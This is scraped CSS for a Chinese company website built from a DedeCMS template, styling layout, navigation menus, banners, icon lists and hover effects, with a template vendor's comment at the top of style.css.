	display: inline-block;
	text-align: center;
	min-width: 30px;
	height: 30px;
	vertical-align: top;
	margin-right: 10px;
	color: #8b8b8b;
}
.wzxq_js p.bshare-custom {
	line-height: 30px !important;
}
.wzxq_js p.bshare-custom a {
	margin: 0 5px;
	padding: 0;
}
.wzxq_js p a:hover {
	color: #d31f23
}
.wzxq_js p a.a1 {
	background: url(../images/icon45.png) no-repeat center center;
}
.wzxq_js p a.a2 {
	background: url(../images/icon46.png) no-repeat center center;
}
.wzxq_js p a.a3 {
	background: url(../images/icon47.png) no-repeat center center;
}
.wzxq_js p a.a4 {
	background: url(../images/icon48.png) no-repeat center center;
}
.wzxq_js p a.a1:hover {
	background: url(../images/icon45_1.png) no-repeat center center;
}
.wzxq_js p a.a2:hover {
	background: url(../images/icon46_1.png) no-repeat center center;
}
.wzxq_js p a.a3:hover {
	background: url(../images/icon47_1.png) no-repeat center center;
}
.wzxq_js p a.a4:hover {
	background: url(../images/icon48_1.png) no-repeat center center;
}
.wzxq_web {
	padding: 30px 30px;
	border-bottom: 1px solid #eeeff1;
}
.wzxq_web p {
	font-size: 13px;
	color: #8b8b8b;
	line-height: 30px;
	text-indent: 2em;
	text-align: justify;
}
.wzxq_web_pic {
	margin-top: 30px;
}
.wzxq_web_pic img {
	display: block;
	width: 100%;
}
.pagesize a.more {
	background: url(../images/icon49.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.pagesize a.more:hover {
	background: url(../images/icon49_1.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.pagesize.pagesize1 {
	text-align: left;
}
.wzxq_xgal {
	margin-bottom: 50px;
}
.gy_jj_m {
	padding-bottom: 70px;
}
.gy_jj_web {
	float: left;
	width: 51%;
	margin-top: 50px;
	padding-left: 2%;
}
.gy_jj_web p {
	font-size: 13px;
	color: #7f7f7f;
	line-height: 29px;
	text-indent: 2em;
}
.gy_jj_pic {
	float: left;
	width: 45%;
	margin-top: 40px;
}
.gy_jj_pic img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.gy_zqdw {
	height: 371px;
	padding-top: 144px;
}
.zqdw_tb {
	height: 1px;
	background: #6c6d6d;
	position: relative;
}
.zqdw_tb_m {
	position: absolute;
	top: -60px;
	left: 50%;
	margin-left: -70px;
	text-align: center;
	background: #525354;
}
.zqdw_tb_m p {
	color: #f7f7f7;
	font-size: 22px;
	font-weight: bold;
	margin-top: 20px;
}
.zqdw_ln {
	margin-top: 178px;
	text-align: center;
}
.zqdw_ln span {
	display: inline-block;
	height: 79px;
	line-height: 79px;
	padding: 0 10px;
	border-top: 1px solid #8d7774;
	border-bottom: 1px solid #8d7774;
	font-size: 47.59px;
	font-weight: bold;
	color: #fff;
}
.zqdw_ln span em {
	font-style: normal;
	color: #d31f23;
}
.zqpz_tab {
	margin-top: 60px;
}
.zqpz_list { overflow:hidden
}
.zqpz_list_pic {
	width: 50%;
	height: 307px;
}
.zqpz_list_web {
	width: 50%;
	text-align: center;
	display: table;
	height: 307px;
	position: relative;
}
.zqpz_list_web_cell {
	display: table-cell;
	vertical-align: middle;
}
.zqpz_list_web h3 {
	font-size: 20px;
	font-weight: normal;
	color: #000;
}
.zqpz_list_web h3 i {
	display: inline-block;
	width: 6px;
	height: 6px;
	background: #d31f23;
	vertical-align: middle;
	margin: 0 10px 5px;
}
.zqpz_list_web_cell p {
	line-height: 28px;
	font-size: 13px;
	max-width: 450px;
	margin: 20px auto 0;
}
.zqpz_list_web_sj {
	width: 13px;
	height: 25px;
	background: url(../images/icon52.png) no-repeat center center;
	position: absolute;
	top: 50%;
	margin-top: -6px;
	left: -12px;
}
.zqpz_list.zqpz_list1 .zqpz_list_web_sj {
	background: url(../images/icon53.png) no-repeat center center;
	left: auto;
	right: -12px;
}
.gy_zqtd {
	padding: 80px 0;
	background: #fff;
}
.zqtd_l {
	float: left;
	width: 50%;
	height: 444px;
	background: url(../images/pic8.png) no-repeat left top;
}
.zqtd_l_web {
	float: right;
	text-align: center;
	margin-right: 60px;
	padding-top: 215px;
}
.zqtd_l_web h3 {
	font-size: 33px;
	color: #000;
}
.zqtd_l_web p {
	font-size: 22px;
	color: #000;
	margin-top: 20px;
}
.zqtd_r {
	float: right;
	width: 50%;
	height: 444px;
	background: #e83e42 url(../images/pic9.png) no-repeat left top;
	position: relative;
}
.zqtd_r .zqpz_list_web_sj {
	background: url(../images/icon73.png) no-repeat center center;
	width: 30px;
	height: 63px;
	left: -29px;
	margin-top: -32px;
}
.zqtd_r_web {
	float: left;
	margin-left: 100px;
	padding-top: 110px;
	text-align: center;
}
.zqtd_r_web h3 {
	color: #fff;
	font-size: 32.96px;
	margin-top: 27px;
}
.zqtd_r_web span {
	display: block;
	height: 3px;
	background: #fff;
	width: 30px;
	margin: 12px auto 0;
}
.zqtd_r_web p {
	color: #fff;
	margin-top: 12px;
	font-size: 12px;
	overflow-x: hidden;
	overflow: hidden;
}
.zqwh_list span {
	display: none;
}
.gy_zqwh {
	position: relative;
}
.gy_zqwh_pic {
}
.gy_zqwh_pic img {
	display: block;
	width: 100%;
}
.gy_zqwh_tit {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gy_titi_bc {
	text-align: center;
	margin-top: 13px;
}
.gy_titi_bc p {
	font-size: 13px;
	color: #000;
}
.zqwh_tab {
}
.zqwh_tab p {
	line-height: 22px;
	font-size: 13px;
}
.zqwh_tab .trt {
	text-align: right;
}
.zqwh_list {
	position: absolute;
}
.zqwh_cx, .zqwh_zz, .zqwh_gx {
	width: 21.5%;
}
.zqwh_cx {
	top: 35.5%;
	left: 10.5%;
}
.zqwh_zz {
	top: 55%;
	left: 9%;
}
.zqwh_gx {
	top: 77%;
	left: 10.5%;
}
.zqwh_chx, .zqwh_yj, .zqwh_sm, .zqwh_gd {
	width: 26%;
}
.zqwh_chx {
	top: 27%;
	left: 66%;
}
.zqwh_yj {
	top: 47.5%;
	left: 69.5%;
}
.zqwh_sm {
	top: 65.5%;
	left: 70%;
}
.zqwh_gd {
	top: 79.5%;
	left: 67%;
}
.fw_srdz {
	margin-top: 87px;
	background: #fff;
	padding: 60px 0;
}
.srdz_web {
	float: left;
	margin-top: 40px;
	width: 32%;
}
.srdz_web h2 {
	font-size: 56.6px;
	color: #66a7ff;
}
.srdz_list {
	padding-top: 10px;
}
.srdz_list ul li {
	float: left;
	width: 33.333%;
	text-align: center;
	margin-top: 30px;
}
.srdz_list ul li span {
	display: inline-block;
	width: 75px;
	height: 75px;
	line-height: 75px;
	border: 1px solid #66a7ff;
	font-size: 25.6px;
	color: #66a7ff;
	border-radius: 80px;
}
.srdz_list ul li p {
	font-size: 15px;
	color: #767676;
	line-height: 26px;
	margin-top: 10px;
}
.srdz_pic {
	float: right;
	width: 54%;
}
.srdz_pic img {
	display: block;
	width: 100%;
}
.page.page_fff {
	background: #fff;
}
.fw_lc {
	padding: 85px 15px 110px 15px;
}
.lc_pic_box {
	padding-bottom: 75px;
	padding-top: 50px;
}
.fw_lc_tab {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}
.lc_tab_box {
	width: 1353px;
	padding: 175px 50px;
	margin: 0 15px;
	position: relative;
}
.lc_tab_xt {
	width: auto;
}
.lc_tab_box img {
	display: block;
	max-width: initial;
}
.fw_lc_list {
	text-align: center;
}
.fw_lc_list h3 {
	font-size: 18px;
	font-weight: normal;
	color: #000;
}
.fw_lc_list p {
	font-size: 11px;
	color: #3e3e3e;
	line-height: 20px;
	margin-top: 13px;
}
.fw_lc_list:hover h3, .fw_lc_list:hover p {
	color: #f94f53;
}
.fw_lc_list.fw_lc_list1 {
	position: absolute;
	top: 155px;
	left: -15px;
	padding-bottom: 115px;
	background: url(../images/icon64.png) no-repeat center bottom;
	width: 192px;
}
.fw_lc_list.fw_lc_list2 {
	width: 176px;
	position: absolute;
	top: 230px;
	left: 132px;
	padding-top: 105px;
	background: url(../images/icon65.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list3 {
	width: 264px;
	position: absolute;
	top: 125px;
	left: 256px;
	padding-bottom: 105px;
	background: url(../images/icon66.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list4 {
	width: 176px;
	position: absolute;
	top: 180px;
	left: 465px;
	padding-top: 105px;
	background: url(../images/icon67.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list5 {
	width: 270px;
	position: absolute;
	top: 75px;
	left: 567px;
	padding-bottom: 105px;
	background: url(../images/icon68.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list6 {
	width: 176px;
	position: absolute;
	top: 185px;
	left: 819px;
	padding-top: 105px;
	background: url(../images/icon69.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list7 {
	width: 270px;
	position: absolute;
	top: 115px;
	left: 970px;
	padding-bottom: 105px;
	background: url(../images/icon70.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list8 {
	width: 240px;
	position: absolute;
	top: 215px;
	left: 1153px;
	padding-top: 105px;
	background: url(../images/icon71.png) no-repeat 60% top;
}
.fw_lc_list.fw_lc_list1:hover {
	background: url(../images/icon64_1.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list2:hover {
	background: url(../images/icon65_1.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list3:hover {
	background: url(../images/icon66_1.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list4:hover {
	background: url(../images/icon67_1.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list5:hover {
	background: url(../images/icon68_1.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list6:hover {
	background: url(../images/icon69_1.png) no-repeat center top;
}
.fw_lc_list.fw_lc_list7:hover {
	background: url(../images/icon70_1.png) no-repeat center bottom;
}
.fw_lc_list.fw_lc_list8:hover {
	background: url(../images/icon71_1.png) no-repeat 60% top;
}
.fw_yykf {
	background: #fff;
	padding: 25px 0;
	margin-top: 85px;
}
.yykf_web {
	float: left;
	width: 50%;
}
.yykf_web_t {
	margin-top: 90px;
}
.yykf_web_t h2 {
	font-size: 56.6px;
	color: #ff8161;
}
.yykf_web_t p {
	font-size: 22.6px;
	color: #ff8161;
	margin-top: 20px;
}
.yykf_pic {
	float: right;
	width: 47%;
}
.yykf_pic img {
	display: block;
	width: 100%;
}
.yykf_list {
	text-align: center;
	margin-top: 50px;
}
.yykf_list ul li {
	float: left;
	width: 25%;
}
.yykf_list ul li span {
	display: inline-block;
	width: 75px;
	height: 75px;
	line-height: 75px;
	border: 1px solid #ff8161;
	font-size: 25.6px;
	color: #ff8161;
	border-radius: 80px;
}
.yykf_list ul li p {
	font-size: 15px;
	color: #767676;
	line-height: 26px;
	margin-top: 10px;
}
.fw_wx {
	background: url(../images/bg3.jpg) no-repeat center center;
	background-size: cover;
	height: 601px;
	margin-top: 85px;
}
.fw_wx_web {
	float: left;
	margin-top: 210px;
}
.fw_wx_web h2 {
	font-size: 56.6px;
	color: #10d587;
	font-weight: normal;
}
.fw_wx_web p {
	font-size: 20px;
	color: #10d587;
	margin-top: 25px;
}
.fw_wx_pic {
	float: right;
	width: 57%;
	margin-top: 115px;
}
.fw_wx_pic img {
	display: block;
	display: block;
}
.fw_ds {
	background: #fff;
	padding: 115px 0 70px 0;
	margin-top: 85px;
}
.fw_ds .wrap {
	max-width: 1425px;
}
.fw_ds_web {
	float: left;
	width: 40%;
}
.fw_ds_pic {
	float: right;
	width: 60%;
}
.fw_ds_pic img {
	display: block;
	width: 100%;
}
.ds_web_t {
}
.ds_web_t h2 {
	font-size: 56.6px;
	color: #29c6bd;
}
.ds_web_t p {
	font-size: 20px;
	color: #29c6bd;
	margin-top: 25px;
}
.ds_web_list {
	margin-top: 65px;
}
.ds_web_list ul li {
	float: left;
	margin-right: 28px;
	text-align: center;
}
.ds_web_list ul li span {
	display: block;
	width: 75px;
	height: 75px;
	line-height: 75px;
	border: 1px solid #dfdfdf;
	border-radius: 80px;
}
.ds_web_list ul li span img {
	vertical-align: middle;
	margin-bottom: 4px;
}
.ds_web_list ul li p {
	font-size: 16.16px;
	color: #4e4e4e;
	margin-top: 19px;
}
.fw_pm {
	margin-top: 85px;
	background: #fff;
	padding: 50px 0 80px 0;
}
.fw_pm_t {
	text-align: center;
}
.fw_pm_t h2 {
	font-size: 40px;
	color: #fc3d42;
	font-weight: normal;
}
.fw_pm_t p {
	font-size: 19.88px;
	color: #fc3d42;
	margin-top: 20px;
}
.fw_pm_tab {
	padding: 0 6%;
	margin-top: 90px;
}
.fw_pm_list {
	float: left;
	text-align: center;
}
.fw_pm_list1 {
	width: 15.5%;
}
.fw_pm_list2 {
	width: 12.666%;
}
.fw_pm_list .fw_pm_bq {
	height: 110px;
	padding-top: 63px;
	background: url(../images/icon60.png) no-repeat center center;
	background-size: 100% 100%;
}
.fw_pm_list .fw_pm_bq h3 {
	font-size: 33.25px;
	font-weight: normal;
	color: #fc3d42;
}
.fw_pm_list .fw_pm_bq p {
	font-size: 15.01px;
	color: #fc3d42;
	margin-top: 12px;
}
.fw_pm_list .fw_pm_jt {
	height: 173px;
	background: url(../images/icon61.png) no-repeat center center;
	position: relative;
}
.fw_pm_list .fw_pm_jt.fw_pm_jt1 {
	background: url(../images/icon62.png) no-repeat center center;
}
.fw_pm_list .fw_pm_jt p {
	font-size: 12px;
	color: #494949;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.fw_pm_web {
	margin-top: 20px;
}
.fw_pm_web p {
	font-size: 12px;
	color: #494949;
	line-height: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://wxyxkf.com/skin/css/style.css
body_size: 11818
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
body {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 14px;
	color: #2d251b;
	overflow-x: hidden;
}
input, select, textarea {
	font-family: 微软雅黑, "Open Sans", sans-serif;
	font-size: 1em;
	-webkit-appearance: none;
}
.wrap {
	max-width: 1200px;
	padding: 0 10px;
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
img, a {
	border: 0;
}
ul, li {
	list-style: none;
}
* {
	margin: 0;
	padding: 0;
}
.flt {
	float: left;
}
.frt {
	float: right;
}
.clear {
	clear: both;
}
.clear:after, .clear:before {
	content: '';
	clear: both;
	display: table;
}
.cont_copy {
	line-height: 25px;
	background: #f7f7f7;
	margin-top: 15px;
	padding: 5px 15px;
}
.cont_copy p {
	text-indent: 0;
	text-align: center;
	line-height: 25px;
}
img {
	max-width: 100%;
}
/*不同设备字体em基准*/
@media screen and (min-width: 320px) and (max-width: 360px) {
body {
	font-size: 12px;
}
}
 @media screen and (min-width: 360px) and (max-width: 480px) {
body {
	font-size: 14px;
}
}
 @media screen and (min-width: 480px) and (max-width: 700px) {
body {
	font-size: 14px;
}
}
 @media screen and (min-width: 700px) {
body {
	font-size: 14px;
}
}
/*不同设备字体em基准*/




/**{transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;}*/

/*----------header----------*/
.header {
	padding: 30px 0;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 10000;
	box-shadow: 0 0 5px rgba(0,0,0,0.2)
}
.logo {
	margin-right: 2em;
}
.header .text span {
	display: block;
	line-height: 35px;
	background: url(../images/tel.png) no-repeat left center;
	padding-left: 30px;
	font-size: 16px;
	color: #d31f23;
}
.header .text p {
	color: #626b72;
}
.menu ul li {
	float: left;
	margin-left: 30px;
}
.menu ul li * {
	display: block;
	text-align: center;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.menu ul li span {
	font-size: 15px;
	padding: 0 15px;
	margin-top: 15px;
	color: #626b72;
}
.menu ul li label {
	font-size: 9px;
	color: #626b72;
	opacity: 0.39;
	filter: alpha(opacity=39);
}
.menu ul li em {
	height: 18px;
	width: 0px;
	margin: 0 auto;
	background: url(../images/icon1.png) no-repeat center center;
}
.menu ul li.on span, .menu ul li a:hover span, .menu ul li.on label, .menu ul li a:hover label {
	color: #d31f23;
}
.menu ul li a:hover em, .menu ul li.on em {
	width: 100%;
}
/*.menu ul li span { font-size: 15px; padding: 0 15px; margin-top: 5px; color: #626b72; }
    .menu ul li label { font-size: 9px; color: #626b72; opacity: 0.39; filter: alpha(opacity=39); }
    .menu ul li em { height: 18px; width: 100%; transform:rotateY(90deg); margin: 0 auto; background: url(../images/icon1.png) no-repeat center center; }
    .menu ul li.on span, .menu ul li a:hover span, .menu ul li.on label, .menu ul li a:hover label { color: #d31f23; }
    .menu ul li a:hover em, .menu ul li.on em { transform:rotateY(0deg); }*/



/*----------mainer----------*/
.mainer {
	padding-top: 110px;
}
.banner * {
	transition: all 0s;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
}
.banner .item .text {
	height: 599px;
	background: rgba(0,0,0,0.69);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#69000000', endColorstr='#69000000');
	color: #fff;
	width: 100%;
	display: table;
}
.banner .item .cell {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
}
.banner h1 {
	font-size: 41px;
	line-height: 1.5em;
}
.banner p {
	padding-top: 20px;
	font-size: 18px;
}
.banner ul li {
	float: left;
	font-size: 12px;
	margin-right: 20px;
	text-align: center;
}
.banner ul li .img {
	width: 61px;
	margin: 0 auto;
	margin-bottom: 15px;
	height: 61px;
	text-align: center;
	line-height: 61px;
	border-radius: 61px;
	border: 2px solid #fff;
	overflow: hidden;
}
.banner.owl-carousel .owl-item ul li img {
	vertical-align: middle;
	display: inline-block;
	margin-bottom: 3px;
}
.banner ul {
	overflow: hidden;
	margin: 40px 0;
}
.banner.owl-theme .owl-dots .owl-dot {
	margin-bottom: 20px;
}
.banner.owl-theme .owl-dots .owl-dot:hover span {
	background: #fff;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.banner.owl-theme .owl-dots .owl-dot.active:hover span, .banner.owl-theme .owl-dots .owl-dot.active span {
	opacity: 1;
	filter: alpha(opacity=100);
	background: #fff;
	width: 30px;
}
.page {
	padding: 60px 0;
}
.title {
	text-align: center;
	padding: 0 10px;
	margin-bottom: 50px;
}
.title span {
	font-size: 26px;
}
.title em {
	height: 25px;
	width: 100%;
	background: url(../images/icon1-1.png) no-repeat center center;
	display: block;
}
.title p {
	display: inline-block;
	margin: 0 auto;
}
.page_list {
	position: relative;
}
.page_list ul {
	border-left: 1px solid #e3e3e3;
	overflow: hidden;
	padding: 10px 0;
}
.page_list ul li {
	width: 25%;
	text-align: center;
	float: left;
}
.page_list ul li .list {
	border: 1px solid #e3e3e3;
	border-left: 0;
	padding-top: 30px;
}
.page_list ul li p {
	width: 70%;
	margin: 0 auto;
	line-height: 20px;
	height: 80px;
	font-size: 13px;
	overflow: hidden;
	color: #5f5f5f;
}
.page_list ul li span {
	display: block;
	padding: 20px 0;
	font-size: 21px;
}
.page_list ul li:hover span {
	color: #d31f23;
}
.page_list li:hover {
	box-shadow: 0 0 15px rgba(0,0,0,0.25);
}
.page_list ul * {
	transition: all 0.5s;
	-webkit-moz-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	transition: all 0.5s;
}
.page_list li a {
	display: block;
	position: relative;
	z-index: 100;
}
.page_list li .img {
	width: 106px;
	border-radius: 106px;
	margin: 0 auto;
	height: 106px;
	border: 1px solid #fff;
}
.page_list li.li1 .img {
	background: url(../images/img6.png) no-repeat center center;
}
.page_list li.li2 .img {
	background: url(../images/img7.png) no-repeat center center;
}
.page_list li.li3 .img {
	background: url(../images/img8.png) no-repeat center center;
}
.page_list li.li4 .img {
	background: url(../images/img9.png) no-repeat center center;
}
.page_list li.li5 .img {
	background: url(../images/img10.png) no-repeat center center;
}
.page_list li.li5 .list {
	border-right: 0;
}
.page_list li:hover .img {
	border-color: #d31f23;
}
.page_list li.li1:hover .img {
	background: url(../images/img6-1.png) no-repeat center center;
}
.page_list li.li2:hover .img {
	background: url(../images/img7-1.png) no-repeat center center;
}
.page_list li.li3:hover .img {
	background: url(../images/img8-1.png) no-repeat center center;
}
.page_list li.li4:hover .img {
	background: url(../images/img9-1.png) no-repeat center center;
}
.page_list li.li5:hover .img {
	background: url(../images/img10-1.png) no-repeat center center;
}
.kuang {
	position: absolute;
	top: 0;
	width: 20%;
	bottom: 0;
}
.kuang div {
	border: 1px solid #d31f23;
	height: 279px;
}
.page_f9f9f9 {
	background: #f9f9f9;
}
.page_list2 ul {
	overflow: hidden;
	margin: 0 10px;
}
.page_list2 ul li {
	width: 25%;
	margin-bottom: 10px;
	float: left;
}
.case_img img, .page_list2 ul li .img label {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.page_list2 ul li a:hover .case_img img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.page_list2 ul li .list {
	margin: 10px;
}
.page_list2 ul li .img {
	position: relative;
	overflow: hidden;
}
.page_list2 ul li .img label {
	width: 60px;
	height: 1px;
	background: #fff;
	display: block;
	margin: 5px auto;
}
.page_list2 ul li:hover .img label {
	width: 5px;
}
.page_list2 ul li a:hover .img {
	opacity: 1;
	filter: alpha(opacity=100)
}
.page_list3 ul li a:hover .text {
	background: #d31f23;
}
.page_list3 ul li a:hover .text h4 {
	background: url(../images/icon2-1.png) no-repeat right center;
}
.page_list2 ul li .img .img {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	position: absolute;
	top: 0%;
	left: 0;
	bottom: 0;
	display: table;
	opacity: 0;
	filter: alpha(opacity=0);
	width: 100%;
	background: rgba(0,0,0,0.5);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5f000000', endColorstr='#5f000000');
}
.page_list2 ul li .img .img span {
	font-size: 15px;
	vertical-align: middle;
	margin: 0 auto;
	text-align: center;
	display: table-cell;
}
.page_list2 ul li .text {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	line-height: 20px;
	background: #f1f1f1;
	padding: 15px 20px;
}
.page_list2 ul li .text h4 {
	font-weight: normal;
	padding-right: 40px;
	background: url(../images/icon2.png) no-repeat right center;
	color: #2d251b;
}
.page_list2 ul li .text span {
	margin-left: 10px;
	font-size: 12px;
	color: #909090;
}
.more {
	text-align: center;
	margin-top: 40px;
}
.more a {
	display: inline-block;
	line-height: 35px;
	font-size: 15px;
	width: 132px;
	text-align: center;
	border-radius: 30px;
	border: 1px solid #d2d2d2;
	color: #adadad;
}
.more a:hover {
	border-color: #e63b3e;
	color: #e63b3e;
}
.page_list3 ul {
	margin: 0 25px;
}
.page_list3 ul li {
	width: 33.333%;
}
.page_list3 ul li .list {
	margin: 25px;
}
.page_list3 ul li a .img .img {
	opacity: 0;
	filter: alpha(opacity=0);
	top: 0;
}
.page_list3 ul li a:hover .img .img {
	opacity: 1;
	filter: alpha(opacity=100);
}
.page_list3 .t_tit {
	border-bottom: 1px solid #c9c9c9;
	position: relative;
}
.page_list3 .t_tit label {
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 40px;
	height: 3px;
	background: #d31f23;
	display: block;
}
.page_list3 a:hover .t_tit label {
	background: #fff;
}
.page_list3 ul li a:hover .text p {
	color: #fff;
}
.page_list3 ul li .text p {
	margin: 10px 0;
	line-height: 25px;
	color: #5f5f5f;
	height: 75px;
	overflow: hidden;
}
.page_list3 ul li .text span {
	color: #2d251b;
	font-size: 22px;
	line-height: 50px;
	/*padding-left: 40px;*/
	margin-left: 0;
	padding-bottom: 5px;
	white-space: nowrap;
}
.page_list3 ul li .text {
	background: none;
	border-bottom: 1px solid #e3e3e3;
}
.page_list3 ul li .text span.span1 {
	background: url(../images/icon16.png) no-repeat left center;
}
.page_list3 ul li .text span.span2 {
	background: url(../images/icon17.png) no-repeat left center;
}
.page_list3 ul li .text span.span3 {
	padding-left: 50px;
	background: url(../images/icon18.png) no-repeat left center;
}
.page_list3 ul li .text span.span4 {
	background: url(../images/icon19.png) no-repeat left center;
}
.page_list3 ul li .text span.span5 {
	background: url(../images/icon20.png) no-repeat left center;
}
.page_list3 ul li .text span.span6 {
	background: url(../images/icon21.png) no-repeat left center;
}
.page_list3 ul li .text span.span7 {
	background: url(../images/icon22.png) no-repeat left center;
}
.page_list3 ul li .text span.span8 {
	background: url(../images/icon23.png) no-repeat left center;
}
.page_list3 ul li .text span.span9 {
	background: url(../images/icon24.png) no-repeat left center;
}
.page_list3 ul li .text span.span10 {
	background: url(../images/icon25.png) no-repeat left center;
}
.page_list3 ul li .text span.span11 {
	background: url(../images/icon26.png) no-repeat left center;
}
.page_list3 ul li .text span.span12 {
	background: url(../images/icon27.png) no-repeat left center;
}
.page_list3 ul li .text span.span13 {
	background: url(../images/icon28.png) no-repeat left center;
}
.page_list3 ul li .text span.span14 {
	background: url(../images/icon29.png) no-repeat left center;
}
.page_list2 ul li a:hover .img span, .page_list3 ul li a:hover *, .page_list3 ul li a:hover .text span {
	color: #fff;
}
/*.page_list3 ul li a:hover .text span.span1 { background: url(../images/icon16_1.png) no-repeat left center; }
.page_list3 ul li a:hover .text span.span2 { background: url(../images/icon17_1.png) no-repeat left center; }
.page_list3 ul li a:hover .text span.span3 { background: url(../images/icon18_1.png) no-repeat left center; }
.page_list3 ul li a:hover .text span.span4 { background: url(../images/icon19_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span5 { background: url(../images/icon20_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span6 { background: url(../images/icon21_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span7 { background: url(../images/icon22_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span8 { background: url(../images/icon23_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span9 { background: url(../images/icon24_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span10 { background: url(../images/icon25_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span11 { background: url(../images/icon26_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span12 { background: url(../images/icon27_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span13 { background: url(../images/icon28_1.png) no-repeat left center; }
    .page_list3 ul li a:hover .text span.span14 { background: url(../images/icon29_1.png) no-repeat left center; }*/

    


.span_icon.span1 {
	background: url(../images/icon16_2.png) no-repeat left center;
}
.span_icon.span2 {
	background: url(../images/icon17_2.png) no-repeat left center;
}
.span_icon.span3 {
	padding-left: 50px;
	background: url(../images/icon18_2.png) no-repeat left center;
}
.span_icon.span4 {
	background: url(../images/icon19_2.png) no-repeat left center;
}
.span_icon.span5 {
	background: url(../images/icon20_2.png) no-repeat left center;
}
.span_icon.span6 {
	background: url(../images/icon21_2.png) no-repeat left center;
}
.span_icon.span7 {
	background: url(../images/icon22_2.png) no-repeat left center;
}
.span_icon.span8 {
	background: url(../images/icon23_2.png) no-repeat left center;
}
.span_icon.span9 {
	background: url(../images/icon24_2.png) no-repeat left center;
}
.span_icon.span10 {
	background: url(../images/icon25_2.png) no-repeat left center;
}
.span_icon.span11 {
	background: url(../images/icon26_2.png) no-repeat left center;
}
.span_icon.span12 {
	background: url(../images/icon27_2.png) no-repeat left center;
}
.span_icon.span13 {
	background: url(../images/icon28_2.png) no-repeat left center;
}
.span_icon.span14 {
	background: url(../images/icon29_2.png) no-repeat left center;
}
.page_list4 {
	padding-top: 20px;
}
.page_list4 .wrap {
	max-width: 1300px;
}
.page_list4 .item_img {
	text-align: center;
}
.page_list4 .item {
	width: 33.333%;
	float: left;
}
.page_list4 ul li {
	cursor: pointer;
	margin: 20px auto;
	margin-bottom: 40px;
	width: 90%;
}
.page_list4 ul li .list {
	clear: both;
	padding: 20px 0;
	border: 1px solid #f9f9f9;
}
.page_list4 ul li .img {
	float: left;
	width: 90px;
	text-align: center;
}
.page_list4 ul li .img span {
	display: block;
	height: 48px;
	background: url(../images/icon6.png) no-repeat center center;
	margin-top: 18px;
}
.page_list4 .text {
	font-size: 13px;
	margin-right: 20px;
	overflow: hidden;
	line-height: 25px;
}
.page_list4 .text p {
	height: 75px;
	overflow: hidden;
}
.page_list4 .text h2 {
	margin-bottom: 20px;
	font-size: 18px;
}
.page_list4 ul li:hover .list {
	border-color: #d31f23;
}
.page_list4 ul li:hover .img span {
	background: url(../images/icon6-1.png) no-repeat center center;
}
.page_list4 ul li:hover .text h2, .page_list4 ul li:hover .text p {
	color: #d31f23;
}
.page_link ul {
	overflow: hidden;
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.page_link ul li {
	width: 20%;
	float: left;
	background: #fff;
}
.page_link ul li a {
	display: block;
	height: 160px;
	line-height: 160px;
	border: 1px solid #e5e5e5;
	border-left: 0;
	border-top: 0;
	text-align: center;
	position: relative;
}
.page_link ul li img {
	vertical-align: middle;
	max-width: 85%;
	margin: 0 auto;
}
.gy_zqpz {
	overflow-x: hidden;
}
.page_link ul li:hover .img {
	transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-webkit-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
}
.page_link ul li:hover .img1 {
